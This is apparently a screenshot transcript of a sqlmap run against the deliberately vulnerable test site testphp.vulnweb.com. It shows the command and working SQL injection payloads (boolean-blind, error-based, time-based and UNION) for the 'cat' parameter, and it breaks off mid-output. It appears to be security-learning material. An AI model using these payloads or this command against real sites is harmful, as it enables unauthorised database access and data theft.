 hafsa@kali: ~
File Actions Edit View Help
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:18:25 /2022-11-06/
[13:18:25] [INFO] resuming back-end DBMS 'mysql'
[13:18:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6165=6165
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns